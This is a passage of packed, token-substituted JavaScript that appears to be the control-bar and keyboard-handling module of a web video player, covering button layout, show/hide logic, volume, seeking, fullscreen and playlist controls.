v){if(v.2r(y)){if(y.P("8R")==0){!J(v[y].mC)?v[y].mC=v[y].5f:v[y].5f=v[y].mC;5f[v[y].5f]=y;if(v.mD.1e!="U"){if(v[y].1e=="U-1X"){9o.4N([y,v[y].5f]);mE=I}G{if(v[y].1e=="U"||v[y].1e==2c){mE?mF=I:\'\'}}}fi<v[y].5f?fi=v[y].5f:\'\'}}}if(mF){9o.ul(E(a,b){R a[1]-b[1]});1c(C i=0;i<9o.V;i++){2q 5f[v[9o[i][0]].5f];v[9o[i][0]].5f=fi+1;fi++;5f[v[9o[i][0]].5f]=9o[i][0]}}if(v.3F.nu==1){}C 8s=1H("1T");o.1P.1L(8s);H(8s,{\'1e\':\'1S\',\'1a\':0,\'2e\':0,\'Y\':\'1t%\',\'1b\':v.2b.h});8s.fJ=E(){!o.1x.2i?o.X.wT():\'\'};1c(C i=1;i<5f.V;i++){if(5f[i]){C y=5f[i];if(y){if(o.1x.2i){if(v[y].1g=="1N"||(v[y].1g=="2t"&&v.FR)){v[y].on=0}}if(v[y].on==1){C 1g=v[y].1g;if(1g=="2y"||1g=="1N"){b[y]=1O tQ(y,1g);b[y].2C(b[y].s("w"))}G{b[y]=1O vW(y)}bC.4N(y);if(b[y].g("1g")=="1V"){if(b[y].s("2g")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].29("2m",K)}}G{b[y].29("2m",K)}}}b[y].29("1K",b[y].s("1K"))}}}}if(J(v.1u)){1u=1O 7k("1u");v.1u.7Q==1?1u.1j():1u.1m()}if(J(v.1k)){1k=1O 7k("1k");if(J(o.1k)){1k.ko(o.1k);if(v.1k.hq==0||!J(v.1k.hq)){v.1k.7Q==0?1k.1m():\'\'}G{1k.1j()}}G{1k.1m(1)}}if(J(v.xQ)){if(v.xQ.on==1){o.6e=1O FI()}}e9();2C(I);4i();mv=K;E xX(S){C x=0;C FH=K;if(S){if(S.g("1g")==\'2y\'){x=4t.1a+S.s("2W");if(4t.cn!=5p){}G{4t.cn=[]}}G{if(4t.cn!=5p){C 9z=S.g("Y")+S.s("3z")+S.s("2W");if(i3(S)){9z=0}if(S.s("3D")==1&&!S.g("1j")){9z=0}if(S.s("8A")>0){9z=0}x=bg.g("w")-v.2b.i4*1-9z+S.g("Y")/2+S.s("2W");C i=0;4t.1X-=9z;1c(i=0;i<4t.cn.V;i++){C 9A=b[4t.cn[i]];if(9A.s("8A")>0){H(9A.c(),{"1a":(9A.g("x0")-9z)})}G{H(9A.c(),{"1a":(9A.g("x")-9z)})}9A.29("x0",9A.g("x"))}4t.cn.4N(S.g("1h"));S.29(\'aV\',1)}G{if(S.s("3D")==1&&!S.g("1j")){if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1&&fj){7s+=S.g("Y")+S.s("2W")+S.s("3z");fj=K}}}G{if(S.s("8A")>0){x=4t.1a+S.s("2W")+S.s("3z")}G{C 2M=K;if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){if(!o.a5&&!o.7e){}G{if(!fj){7s-=S.g("Y")+S.s("2W")+S.s("3z");fj=I}}}}if(i3(S)){2M=I}if(!2M){4t.1a+=S.g("Y")/2+S.s("2W");x=4t.1a;4t.1a+=S.g("Y")/2+S.s("3z")}G{x=4t.1a}}}}}}R x}E mz(S){C Y=o.2t&&v.2b.e7==0?o.an:o.3h;C 1b=o.4n;C 8p=0;if(S!=bg){8p=Y/2+S.s("2W")-S.s("3z")}C aT=1b/2;C mX=S.g("Y");C i5=S.g("1b");C 1e=S.s("1e");if(1e.P("7h")>-1){8p=o.3h/2+S.s("2W")-S.s("3z")}if(1e.P("1i")>-1){aT=i5/2+(S.s("xY")*o.4n/1t)}if(1e.P("2e")>-1){aT=o.4n-(S==bg?i5:i5/2)-(S.s("xR")*o.4n/1t)}if(1e.P("1X")>-1){8p=o.3h-mX/2+S.s("2W")-S.s("3z")-(S.s("Fy")*o.3h/1t)}if(1e.P("1a")>-1){8p=mX/2+S.s("2W")-S.s("3z")+(S.s("hr")*o.3h/1t)}if(1e=="bk"){8p=-o.nI/2+(S.s("hr")*o.nI/1t)+S.s("2W")-S.s("3z");aT=-o.hB/2-(S.s("xR")*o.hB/1t)+(S.s("xY")*o.hB/1t)}if(1e.P("U")>-1){C cx=xX(S);8p=4d(bg.c().dh)+cx;if(1e=="U-1X"){8p+=7s}if(v.2b.1e=="1i"){aT=v.2b.h/2}G{aT=1b-v.2b.h/2}}R{x:8p,y:aT+S.s("4L")-S.s("5N")}}E 2C(ge){C w=o.2t&&v.2b.e7==0?o.an:o.3h;C h=o.4n;H(bg.c(),{\'1i\':(v.2b.1e=="1i"?0:o.4n-v.2b.h)-v.ep});bg.29("y0",(o.4n-v.2b.h-v.ep));if(v.2b.e7==0&&bg){H(bg.c(),{\'Y\':w,\'1a\':0,\'2u-1a\':0});bg.29("w",w);if(o.2t){H(bg.c(),{\'1a\':\'50%\',\'2u-1a\':-w/2})}}4t={"1a":v.2b.i4*1,"1X":(bg.g("w")-v.2b.i4*1)};C mP=K;if(!bg.g("1j")){bg.29("2m",I);mP=I}C 1h;1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){C cc=mz(b[1h]);if(cc){b[1h].29("x0",cc.x);b[1h].29("y0",cc.y);if(b[1h].s("3D")==1&&!b[1h].g("1j")&&!ge){mr(b[1h])}G{H(b[1h].c(),{"1e":"1S","1a":b[1h].g("x0"),"1i":b[1h].g("y0")})}}}}if(mP){bg.29("2m",K)}7s=0;1c(1h in b){if(b.2r(1h)){if(b[1h].s("1e")=="U-1X"&&b[1h].g("1g")!="2y"&&7s>-1){7s=4t.1X-4t.1a}if(b[1h].g("1g")=="2y"){C ba;if(b[1h].s("Fz")==1){ba=b[1h].s("w")}G{if(b[1h].s("1e").P("U")>-1){ba=4t.1X-4t.1a-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+4t.1a+b[1h].s("2W")+ba/2)});7s=-1}G{ba=bg.g("w")-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+b[1h].s("2W")+ba/2)})}}b[1h].29("x0",b[1h].g("x"));b[1h].2C(ba)}}}if(1u){eJ(1u)}if(J(v.1k)){eJ(1k)}ey||o.2t||i8!=7s?4i():\'\'}E mr(b){C 1a=0;C 1i=0;if(b.s("1e").P("1X")>-1&&b.s("1e").P("U")==-1){1a=o.3h+b.g("Y")+10}if(b.s("1e").P("1a")>-1){1a=-b.g("Y")-10}if(b.s("1e").P("1i")>-1){1i=-b.g("1b")*2}if(b.s("1e").P("2e")>-1||b.s("1e").P("U")>-1){1i=o.4n+b.g("1b")+b.g("Y")+10}if(1a>0){H(b.c(),{"1a":1a})}if(1i>0){H(b.c(),{"1i":1i})}}E eJ(x){C 1i=-4e;x.fa();C y=o.4n-v.2b.h*(x.s("1e").P("1i")>-1?1:2);C eS=y-(o.2t&&!o.1x.2i?(1t+x.s("i6")*1):x.s("i6"));eS<1t?eS=1t:\'\';H(x.c(),{\'7l-1b\':eS});x.co()?H(x.co(),{\'7l-1b\':eS}):\'\';if(x.g("1j")){1i=o.4n/2-x.g("1b")/2+x.s("4L")-x.s("5N");if(x.s("1e").P("1i")>-1){1i=x.s("4L")-x.s("5N")}if(x.s("1e").P("2e")>-1){1i=o.4n-v.2b.h-x.g("1b")+x.s("4L")-x.s("5N")}1i<0?1i=0:\'\'}if(x.s("1e").P("1X")>-1){H(x.c(),{"1e":"1S","1X":x.s("3z")-x.s("ik"),"1i":1i})}G if(x.s("1e").P("1a")>-1){H(x.c(),{"1e":"1S","1a":x.s("2W"),"1i":1i})}G{if(x.g("1h")=="1k"&&x.s("4p")==1){H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")/2-x.s("3z")/2,"1i":1i})}G{H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")-x.s("3z"),"1i":1i})}}x.7H()};F.cu=E(1h){C S=b[1h];C 1g=S.g("1g");if(1g){C d=1O 9a();o.cX=d.d0();if(1g&&1g!=""){5j(S)}}};F.jL=E(x,y){1c(C 1h in b){if(b.2r(1h)){if(b[1h].g("1g")==x){b[1h].29(y?"6r":"3v")}}}};E 5j(S){o.jb=I;C a=S.g("1g");if(a=="2v"){o.X.2G()}G{if(a=="62"){o.X.3b()}if(a=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}}if(a=="xP"){o.X.3C(0,K)}if(a=="2t"){!o.5o?o.X.7n():\'\'}G{if(a=="mh"){o.X.91()}}if(a=="2y"){o.X.3C(S.g("26")*o.O.1o(),I);if(o.3t){o.3t.mj(S.g("26")*o.O.1o(),o.O.1o());o.2S>0?o.2S=2c:\'\';1z(\'o.2S 5\',o.2S)}}if(a=="1N"){C x=S.g("26");x<0.yc?x=0:\'\';x>1?x=1:\'\';if(o.5b&&v.kt==1){4H.aq("kK",x);if(S.g("26")>0||o.1x.9S||v.iX==0){4H.mk("fP")}G{4H.aq("fP",1)}}o.X.3r(x)}if(a=="5M"){if(o.5b&&!o.1x.9S&&v.iX==1){4H.aq("fP",1)}o.X.4w()}G{if(a=="8Y"){if(o.5b){4H.mk("fP")}o.X.5R()}}if(a.P("1d")==0){S.Fx()?S.dw():S.dB()}if(a=="af"){o.O.oN()}if(a=="1K+"){o.O.ml(0.1)}if(a=="1K-"){o.O.ml(-0.1)}if(a=="1K"){o.O.ml(0)}if(a=="7R"){3N("xT");S.29("kF",1);S.29("hi",1)}if(a=="6e"){if(J(o.6e)){o.6e.Fw();ke();dZ()}}if(a=="1u"){if(1u){if(!1u.g("1j")){1u.1j()}G{1u.1m()}}}if(a=="1k"){if(J(v.1k)){if(1k.g("1j")){1k.1m()}G{2j(E(){1k.1j()},1t)}}}if(a=="7F"){o.U.bZ()}if(a=="cM"){o.U.fe()}if(a=="4s"){if(S.s("dx")==1&&S.s("3H")!=""){C x=S.s("3H");if(x.P(\'{1d}\')>-1){x=x.2H(\'{1d}\',(J(o.3t)?o.3t.8H().t:o.O.1d()))}if(x.P(\'{3l}\')>-1){x=x.2H(\'{3l}\',o.O.9N())}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',v.1V.2H(/,/ig," "))}if(x=="4f"){o.O.bN()}if(x=="Fu"){o.X.3C(S.s("hr")*o.O.1o()/1t);!o.2v?o.X.2G():\'\'}S.s("xM")==1?o.X.3b():\'\';C y=x.2E(",");if(x.P("3N:")==0){C z=x.1B(4).2E(";");1c(C i=0;i<z.V;i++){y=z[i].2E(",");if(y.V>1){3N(y[0],y[1],S)}G{3N(y[0])}}}G{if(x.P("js:")==0){2l(y[0].1B(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.P("3u")==0||x.P("/")==0||x.P("?")==0||x.P("1q:")==0){x.P("1q:")==0?x=x.1B(4):\'\';2A.96(x,S.s("xL"))}if(x.P("aB")==0){o.X.nS()}if(x=="3N:6l"){o.O.bc()}}}}1c(C i=0;i<10;i++){if(S.s("3H")=="1u#"+i){if(1u){if(1u.g("1j")&&1u.g("96")==i){1u.1m()}G{1u.1j();1u.96(i)}}}}};F.1V=E(t){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){if(b[x].s("C")==t){if(v[t]!=\'\'||b[x].s("1w")!=\'\'){b[x].29("2m",I)}G{b[x].29("2m",K)}b[x].6q(v[t])}}if(b[x].g("1g")=="4s"){if(b[x].s("1I")=="2g"){b[x].we(I)}}}}};F.sC=E(){if(v.1V!=\'\'){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){C y=K;if(!b[x].g("1j")){y=I;b[x].29("2m",I)}b[x].6q(v.1V);if(y){b[x].29("2m",K)}}}}}};F.5i=E(){2C()};F.jE=E(){eJ(1u)};F.fa=E(){eJ(1k)};F.2G=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].dB()}}}if(F.ac()&&v.1k.bL==1){F.9m()}o.2v=I;4i()};F.3b=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="62"||b[x].g("1g")=="2M"){b[x].dw()}}}if(1k){if(v.1k.vj==1&&!1k.55()){1k.1j()}}o.2v=K;4i()};F.4w=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="5M"){b[x].dB()}F.3r(0)}}4i()};F.5R=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="8Y"){b[x].dw()}}}if(v.1N<0.1){v.1N=0.5;o.X.3r(v.1N)}G{F.3r(v.1N)}4i()};F.3r=E(1N,y){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){b[x].6T(1N,1,(y=="no"?y:I))}if(b[x].g("1g")=="5M"){b[x].w8(1N)}}}4i()};F.7n=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2t"){b[x].dB();b[x].29("1K",b[x].s("1K"))}}}4i();ey?2j(4i,5a):\'\';bP()};F.91=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="mh"){b[x].dw()}}}2C();4X(o.ez);4i()};F.7E=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].oU()}}}};F.rL=E(){4i()};E 4i(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x])}}}9p(bg);if(i8!=7s){i8=7s;2C()}};E i1(){if(8y&&v.2b.eW==1){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],K)}}}H(o.1P,{"6g":"6v"});9p(bg,K);if(bg.g("1j")){8y=K;o.O.mu()}}}E hI(){if(o.2v&&v.2b.eW==1&&!o.3e&&!o.bE){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],I)}}}9p(bg,I);if(!bg.g("1j")){8y=I;o.O.mp();H(o.1P,{"6g":"1M"})}}}E bP(){if(v.2b.eW==1){4X(o.ez);o.ez=7z(hI,((v.2b.aw>0?v.2b.aw:v.2b.uE)*3n))}}E 9p(S,d1){C 1m=K;C 1j=K;C eC=K;if(v.2b.1m==1){if(!o.5K&&!o.2t&&o.2v&&v.2b.hX!=1&&!o.5o){1m=I;1j=K;eC=I}G{1m=K;1j=I}if(J(d1)&&!o.5o){1m=d1;1j=!1m}}G{if(S.s("1m")!=1){1j=I}}if(1j){H(o.1P,{"6g":"6v"})}if(S.s("1g")=="4s"&&S.s("1e").P("U")==-1){1m=K;1j=I}if(o.5o){if(S.s("1g")=="2y"){if(o.O.1o()==-1){1m=I;1j=K}}}C my=K;if(S.s("1m")==1){if(S.s("vB")==1){if(o.2v){1m=I;1j=K}G{1j=I}}if(S.s("Fv")==1){if(!o.2v){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FG")==1){if(o.1G){1m=I;1j=K}}if(S.s("FF")==1){if(o.1G||!o.3t||o.O.6f()){1m=I;1j=K}if(o.3t){if(o.3t.8H().t==0){1m=I;1j=K}}}if(S.s("uA")==1){if(!o.1G){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FE")==1){if(!o.O.8N()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("uq")==1&&S.s("1m")==1){if(!o.O.6f()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FC")==1){if(eC||d1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tM")==1){ey=I}if(S.s("tO")==1){ey=I}if(S.s("FD")==1){if(!o.5K){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EZ")==1){if(o.2t){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EY")==1){if(!o.3I){1m=I;1j=K}}if(S.s("El")==1){if(o.O.6f()&&o.O.9N().P("?xC")==-1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tV")==1){if(5r(o.1W)){1m=I;1j=K}}if(S.s("uY")==1){if(!o.9Z){1m=I;1j=K}}if(S.s("Em")==1){if(v.3E==1&&v.9V==1){if(o.2w=="4b"&&!J(v.1W)&&v.mn==0){if(!o.1G||o.O.5w()=="8N"){if(v.1W==\'\'){}G{1m=I;1j=K}}}}}if(S.s("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){1m=I;1j=K;if(!eC&&(o.7e||o.a5)&&!d1){1m=K;1j=I}G{my=I}}}}if(i3(S)){1m=I;1j=K}if(S.g("1I")=="2g"){if(S.g("V")==0){1j=K;1m=I}}if(1u){if(1u.g("1j")&&v.1u.7Q!=1){1m=K;eC=K;d1=K}}if(S.g("1g")=="6e"){if(J(o.6e)){if(o.6e.55()){1m=I;1j=K;S.29("5C","1M")}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){1m=I;1j=K}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){1m=I;1j=K}}}if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"||S.s("ux")==1){if(1k.55()&&S.s("ux")!=0){1m=I;1j=K;S.29("5C","1M")}if(1m){ke()}}if(S.s("vz")==1){if(S.g("dp")){1m=I;1j=K}}if(o.c6||(!o.1G&&v.2b.1m==1&&v.2b.uA==1)||(!o.9Z&&v.2b.1m==1&&v.2b.uY==1)){if(S.s("1e").P("U")>-1||S.s("1e").P("2e")>-1){1m=I;1j=K}if(v.2b.hX==1&&!o.2t){1m=K;1j=I}}if(S.s("Ek")==1){1m=K;1j=K}if(my){C cc=mz(S);if(cc){cc.y>0?S.29("y0",cc.y):\'\';H(S.c(),{"1e":"1S","1i":S.g("y0")})}}if(1m){9s(S,(mv?I:K))}if(1j){uW(S)}if(S==bg){if(!1m&&1j){o.O.mu();6r(8s);8y=K}if(1m&&!1j){o.O.mp();3v(8s);8y=I}if(1k){if(v.1k.7Q==1&&!1k.55()){if(1j||o.c6){if(v.1k.v5==1&&o.2t){}G{if(!1k.g("1j")){if(v.1k.v4==1){!o.2v?1k.1j():\'\'}G{1k.1j()}}}}G{1m?1k.1m():\'\'}}}}};E 9s(S,k3){if(S.g("1j")){if(o.da||S.s("5C")=="1M"||k3){S.29("2m",K)}G{uO(S)}S.29("1j",K)}};E uW(S){if(S.g("1g")=="2y"){S.s("E1")>0?S.29("1j",K):\'\'}if(!S.g("1j")){if(S.s("5C")=="1M"||o.da){S.29("2m",I);if(S.g("1g")=="1N"){if(o.e6){mr(S)}}}G{uN(S)}if(S.s("1g")=="1N"){o.U.3r(o.3I?0:v.1N)}if(S.s("1g")=="2y"){o.X.lh()}S.29("1j",I)}};E uO(S){mY(S.g("1h"));C 4R="dj|";C 4D="0|";C 1m=1;if(S.s("5C")=="1K"){4R+="1K|";4D+="0|"}if(S.s("5C")=="1e"){if(S.s("1e").P("1X")>-1&&S.s("1e").P("U")==-1){4R+="x|";4D+=4d(o.3h+S.g("Y"))+"|"}if(S.s("1e").P("1a")>-1){4R+="x|";4D+=4d(-S.g("Y"))+"|"}if(S.s("1e").P("1i")>-1){4R+="dj|y|";4D+="0|"+(-S.g("1b"))+"|"}if(S.s("1e").P("2e")>-1||S.s("1e").P("U")>-1||S.s("1e")=="bk"){4R+="y|";if(S.g("1g")=="2y"||S.g("1g")=="1N"){4D+=4d(o.4n+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}G{4D+=4d(o.4n+S.g("1b"))+"|"}}if(S.s("1e")=="7h"){4R+="1K|";4D+="0|"}}C m=1O 4M({"mc":S,"me":S.g("1h"),"1I":4R.1B(0,4R.V-1),"to":4D.1B(0,4D.V-1),"1m":1m})};E uN(S){mY(S.g("1h"));C 4R="";C 4D="";if(S.g("1v")!=1){4R="dj|";4D=(S.g("1h")==\'bg\'?v.2b.a:"1")+"|"}if(S.s("5C")=="1K"){if(S.g("3d")!=S.s("1K")){S.29("1K",0);4R+="1K|";4D+=S.s("1K")+"|"}}if(S.s("5C")=="1e"){if(S.s("1e")=="7h"){if(S.g("3d")!=S.s("1K")){4R+="1K|";4D+=S.s("1K")+"|"}}G{if(S.s("1e").P("U")>-1){if(S.g("y")!=S.g("y0")){4R+="y|";4D+=S.g("y0")+"|"}}G{4R+="x|y|";4D+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(4R!=""&&4D!=""){C m=1O 4M({mc:S,me:S.g("1h"),1I:4R.1B(0,4R.V-1),to:4D.1B(0,4D.V-1),1j:1})}G{S.29("2m",I)}};E i3(S){C x=K;if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"){if(1k.55()){x=I}}if(S.g("1g")=="1u"){if(1u.55()){x=I;S.29("5C","1M")}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){x=I}}if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){x=I}}}if(S.s("56")==1){C cb=1Q.7Y("Ei"+v.id);if((o.O.1o()==0&&o.O.1d()==0)||!o.5y||!5r(cb)||!o.En){x=I}}if(S.g("1g")=="1o"){if(o.O.6f()){x=I}}if(S.g("1g")=="7R"){if(!o.O.6f()&&S.s("1m")==1&&S.s("uq")==1){x=I}}if(S.s("tO")==1){if(o.3h>S.s("tN")){x=I}}if(S.s("tM")==1){if(o.3h<=S.s("tP")){x=I}}if(S.s("Eo")==1){if(o.1x.2i){x=I}}if(S.g("1u#")){if(!S.g("29#3Y")){x=I}}if(S.s("Et")==1){if(o.1x.k1){x=I}}if(S.g("1h")=="vC"&&o.1x.2i){if(o.c6&&o.1x.av){x=I}}R x}F.ej=E(1h,1I,k3){C 5i=K;C 2M=K;C S=b[1h];C 1g=S.g("1g");if(1I=="8f"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=I;o.a5=I;5i=I;4i()}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);!1u.g("1j")?1u.1j():\'\'}}if(1I=="4q"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=K;o.a5=I;2j(E(){if(!o.7e){o.a5=K;1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){9s(b[x]);2C()}}}}},5a)}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);o.ea=2j(E(){if(!o.3e){1u.g("1j")?1u.1m():\'\'}},3n)}}if(5i){2j(2C,10)}};F.j3=E(){if(o.4I&&!o.2t){o.X.4I(K);o.4I=K}if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.i2})}}if(o.2v&&v.tC==1){o.X.3b()}if(v.2b.aw>0){4x(o.tE);o.tE=2j(4i,v.2b.aw*3n)}G{4i()}};F.se=E(){if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.hY})}}if(!o.2v&&v.tC==1){o.X.2G()}4i()};F.cr=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cr(8q,8L)}}}};F.oO=E(){if(v.2b.1m==1){if(v.2b.hX==1&&!o.2t){R}if(!o.5K&&o.O.5w()=="5l"){o.5K=I;4i()}if(v.2b.eW==1){i1();bP()}}};F.cD=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cD(8q,8L)}}}};F.eN=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].6T(1d,1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].s("wr")==1){b[x].oN()}}}};E hZ(x,1d,1o){C y=6h(1d);if(x.s("oS")=="1"){y=6h(1o-1d)}if(x.s("Es")=="1"){if(x.s("Er")=="1"){y=y+(1o>0?\' \'+3q(x.s("Ep"))+\' \'+6h(1o):\'\')}G{1d==0?y=6h(1o):\'\'}}x.6q(y)}F.kl=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].tJ(1d,1o)}}}};F.d5=E(){if(!9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].uk();9l=I}}}}};F.7f=E(1d,1o){if(9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].ek();9l=K}}}}};F.f6=E(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].29("6r");b[x].6q(3q(\'1N\')+\' \'+(o.3I?0:3g.lK(v.1N*1t))+\'%\');4x(o.f6);o.f6=2j(ui,3n)}}}};E ui(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].6q(\'\');b[x].29("3v");4x(o.f6)}}}}F.3C=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){1o>0?b[x].29("26",1d/1o):\'\';b[x].uy()}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].g("1g")=="7R"){b[x].29("kF",0.5);b[x].29("hi",0)}}}};F.6u=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1o"){b[x].6q(6h(1o))}if(b[x].g("1g")=="2y"){b[x].6T(1d,1o);b[x].bR(1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}}}};F.7k=E(){1u.g("1j")?1u.1m():1u.1j()};F.9u=E(){if(1u){R 1u.g("1j")?I:K}G{R K}};F.dZ=E(){dZ()};E dZ(){if(1u){1u.g("1j")?1u.1m():\'\'}};F.9m=E(){if(1k){if(1k.g("1j")){1k.1m(1)}G{1k.1j()}}};F.ki=E(){if(1k){2j(E(){1k.1j()},1t)}};F.ac=E(){if(1k){R 1k.g("1j")?I:K}G{R K}};E ke(){if(1k){1k.g("1j")?1k.1m(1):\'\'}};F.6n=E(x){if(1k){1k.ko(x)}};F.bZ=E(){if(1k){1k.bZ()}};F.e9=E(){e9()};E e9(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="7F"){H(b[x].c(),{"1v":(!1k.dc()?0.5:1)})}if(b[x].g("1g")=="cM"){H(b[x].c(),{"1v":(!1k.tS()?0.5:1)})}}}}F.dc=E(){if(1k){R 1k.dc()}G{R K}};F.iy=E(){if(1k){R 1k.iy()}G{R K}};F.ix=E(){if(1k){1k.ix()}};F.fe=E(){if(1k){1k.fe()}};F.uo=E(x){if(x&&1k){1k.uf(x)}};F.un=E(x){if(x&&1k){1k.kn(x)}};F.Eq=E(){};F.k0=E(x){if(1u){1u.5z();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.az=E(x){if(1u){1u.5z()}};F.f1=E(x){if(1u){1u.bN()}};F.tZ=E(x){if(1u){1u.ih(x);1u.g("1j")?1u.1m():\'\'}};F.i0=E(x){if(1u){1u.ih("5H")}};F.au=E(){if(1u){1u.bK();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.fk=E(tX,2m,nc){1c(C x in b){if(b.2r(x)){if(b[x].g("aQ")=="1u#"+tX){b[x].29("29#3Y",2m);if(b[x].g("1I")=="2g"){b[x].6q(nc+(b[x].s("2g")!=\'2g\'?b[x].s("2g"):\'\'))}9p(b[x])}}}};F.u1=E(){if(1u){1u.5z();1u.ih("5H")}};F.em=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].em()}}}};F.5i=E(){2C()};F.oD=E(x){if(!8y||x==1){2C();4i()}G{v.2b.jG=I}};F.6j=E(){4i();2C();4i();if(o.c6){3v(8s)}G{!8y?6r(8s):\'\'}};F.tz=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(J(o.2o)||J(o.6S)){R K}if(v.3F.7J==1&&x==32&&(o.5S||o.5K)){o.X.aF();W.7p();R K}C bO=v.3F.5O;C bW=0.2;if(o.2w=="ce"){bO=1;bW=0.1}if(v.3F.uc==1&&o.5S){if(o.O.1o()>0){1c(C i=48;i<58;i++){if(x==i){o.X.3C((o.O.1o()*(x-48)*10)/1t,I)}}}}if(x==39&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0){if(o.O.1d()+bO<o.O.1o()){o.X.3C(o.O.1d()+bO,I)}}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}}if(x==37&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0&&o.1G){o.X.3C((o.O.1d()-bO>=0?o.O.1d()-bO:0),I)}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}}if(x==38&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(0.2);W.7p()}}if(x==40&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(-0.2);W.7p()}}}};F.sD=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(x==57){if(v.1z==1){}}if(o.2t&&x==27){o.X.91()}if(J(o.2o)||J(o.6S)){R K}if(v.3F.f==1&&x==70&&(o.5S||o.5K)){o.2t?o.X.91():o.X.7n()}if(v.3F.m==1&&x==77&&(o.5S||o.5K)){o.3I?o.X.5R():o.X.4w()}}};F.4h=E(){4X(o.ez);1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){b[1h].4h()}}if(1u){1u.4h()}if(1k){1k.4h()}bg.4h();o.1P.3x(8s)};F.i1=E(){i1()};F.hI=E(){hI();4i()};F.bP=E(){bP()};F.jc=E(){R 8y}};C vW=E(1h){C i;C B=[];C w;C h;C 